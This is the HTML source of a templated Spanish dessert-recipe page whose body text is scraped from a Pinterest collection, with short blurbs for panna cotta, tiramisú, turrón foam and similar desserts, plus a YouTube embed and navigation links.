


<file: p6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="720 ideas de Postres en 2021 | postres, recetas dulces, postre" />
<meta name="description" content="720 ideas de Postres en 2021 | postres, recetas dulces, postre" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>720 ideas de Postres en 2021 | postres, recetas dulces, postre</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="7xvj7IoM4hU">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/586808f3ba17dbdf9fa20a7c53693e28.jpg" width="186" height="186" alt="" class="alignleft border" />
							<h2> Pinterest</h2> Explore Log in Sign up <h1> Postres</h1> <h2> Collection by Marieta Bel  •  Last updated 13 days ago</h2> 730   Pins  •  215.75k   Followers Mini Desserts Delicious Desserts Dessert Recipes Yummy Food Panna Cotta Kolaci I Torte Eat Dessert First Special Recipes Food Design <h3> Panna cotta de Nutella y vainilla. Receta especial para San Valentín</h3> <p> Te explicamos paso a paso, de manera sencilla, la elaboración de Panna cotta de Nutella y vainilla. Ingredientes, tiempo de elaboración…</p> 1:03 Fancy Desserts Delicious Desserts Yummy Food Gourmet Desserts Cakes That Look Like Food Christmas Food Photography Sweet Recipes Cake Recipes Rainbow Food <h3> Panna cotta al cioccolato con salsa di lamponi e more</h3> · 1 review · <p> Un dolce al cucchiaio goloso e d&#x27;effetto, ideale per chi ama il cioccolato e cerca una ricetta facile: la panna cotta al cioccolato con salsa di lamponi e more. Servite queste graziosissime monoporzioni come dessert di fine cena con gli amici, e non solo, il successo è assicurato.</p> Apple Recipes Clean Recipes Easy Dinner Recipes Sweet Recipes Cooking Recipes Mexican Food Recipes Dessert Recipes Xmas Food My Dessert <h3> PUDIN NAVIDEÑO de manzanas</h3> · 1089 reviews · 50 minutes · <p> Una estupenda receta de pudin de manzana para los que busquen un postre diferente estas navidades</p> Mini Cakes Cupcake Cakes Cupcake Recipes Dessert Recipes Menta Chocolate Decadent Chocolate Delicious Chocolate Decoration Patisserie Let Them Eat Cake <h3> 6 postres individuales para tus celebraciones navideñas - A gusto en casa</h3> <p> Los postres individuales son la solución perfecta para poner el broche de oro a tus celebraciones navideñas. No te pierdas estos 6 postres muy especiales.</p> Delicious Desserts Dessert Recipes Yummy Food Homemade Chocolate Sweet Recipes Bakery Food Porn Food And Drink Cooking Recipes <h3> Puro romanticismo en 10 postres de chocolate para San Valentín</h3> <p> Descubre los postres de chocolate más deliciosos y románticos especialmente pensados para que celebres el día de San Valentín.</p> Cherry Desserts Fancy Desserts Gourmet Desserts Sweet Desserts Plated Desserts Just Desserts Sweet Recipes Delicious Desserts Cake Recipes <h3> Fotos: Postres para Navidad: 35 ideas originales</h3> <p> En Navidad nos encanta comer y compartir con la familia. Y los postres son una de nuestras partes favoritas del menú. Por eso te traemos ideas originales para los postres navideño</p> No Cook Appetizers Delicious Deserts Food Garnishes Gourmet Desserts Canapes Sweet Recipes Catering Sushi Cheesecake <h3> Galletas de pistacho con stracciatella de avellanas - La cocina de Jose Luis</h3> <p> Las galletas de pistacho con stracciatella de avellanas, es mi postre favoritode este principio de año 2020…. espero que te guste tanto hacerla y comerla ( 😉 ), como a mi Ingredientes 250 g harina 1 huevo 100 g azúcar 100 g pistachos picados (deja unos poquitos para la straciatella) Una chispa de colorante verde, […]</p> Creme Caramel Italian Recipes Sweet Recipes Panna Cotta Sweets Cooking Ethnic Recipes Desserts Trifles <h3> Panna Cotta de Naranja</h3> <p> Desde que probé la Panna Cotta por primera vez, me quedé enganchada a ella. Así que como tenía por casa nata a la que dar salida, me di </p> <span> 1</span> 21 <h3> Pudin de mango</h3> <p> </p> Empanada Spanish Desserts Christmas Deserts Mini Cheesecakes Sweet Cakes Sin Gluten Mini Cakes Low Carb Recipes Tapas <h3> Espuma de turrón</h3> · 21 reviews · 30 minutes · <p> La espuma de turrón es una forma muy original de acabar una comida navideña o si usas las sobras de turrón de Jijona de esas fechas, para cualquier día del año es un excelente postre.</p> Pudding Recipes Cake Recipes Dessert Recipes No Cook Desserts Delicious Desserts Cheesecake Cake Mini Pies Sweet Recipes Cupcake Cakes <p> Busca entre 530.000 recetas. Con el motor de búsqueda de myTaste.es puedes buscar recetas en las páginas web españolas de recetas más grandes.</p> Individual Desserts Mini Desserts Plated Desserts Dessert Recipes Mini Cakes Cupcake Cakes Mexican Buffet Bite Size Food Baked Alaska <h3> 29 postres típicos de mamá en versión moderna (porque los suyos son insuperables)</h3> <p> 29 postres típicos de mamá en versión moderna (porque los suyos son insuperables)</p> Desserts To Make Vegan Desserts Kombucha Flan Mango Mousse Cake Shot Glass Desserts Panna Cotta Mango Puree Dessert Buffet <h3> Mango en puré con mousse de yogur y galletas speculoos</h3> <p> Puré de mango con mousse de yogur y el toque crujiente de las galletas speculoos, un postre fácil y rápido de hacer, con un sabor delicioso.</p> Pudding Ethnic Recipes Desserts Food Sweets Lemon Desserts Tailgate Desserts Deserts Essen <h3> TIRAMISÚ DE LIMÓN</h3> <p> Los postres de limón son ideales para el verano, son refrescantes y digestivos. Si eres amante de los postres con queso, este tiramisú te </p> No Bake Desserts Panna Cotta Cereal Sweet Treats Cheesecake Pudding Baking Breakfast Ethnic Recipes <h3> Tiramisù, la receta auténtica</h3> <p> Alérgenos: Leche, huevos, trigo. Valor nutricional: 4 porciones Cantidad por porción: Calorías 394 Grasas 26.1 g Colesterol 264 mg Sodio 34.3 mg Potasio 74.3 mg Total Carbohídratos 32.1 g Fibra 1 g…</p> Chocolate Puro Lemon Curd Dessert Recipes Desserts Truffles Candy Food Icebox Pie Pastries Recipes <h3> Bocaditos de lemon curd y chocolate - L´Exquisit</h3> <p> Estos bocaditos son ideales para tener en el congelador. Si tienes visitas inesperadas o un capricho, siempre puedes echar mano de ellos </p> Privacy<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/b4AoHOJX1iY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/55b9dcf2cfe8fc9268c61e701eb0246d.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="fwzpYp6yDxFlV">Blog</h2>
							<p id="pLN54pQAvpqt">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="I7mbAKxz2wUlBfH">Photo #1</h2>
		<img src="img/eabb4d3cd3e70e708f0f7bb593b07e44.jpg" width="50%" id="1olaJBdK5bdq2N"/>
						<li>
							<h2 id="QOauOYV5d">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>

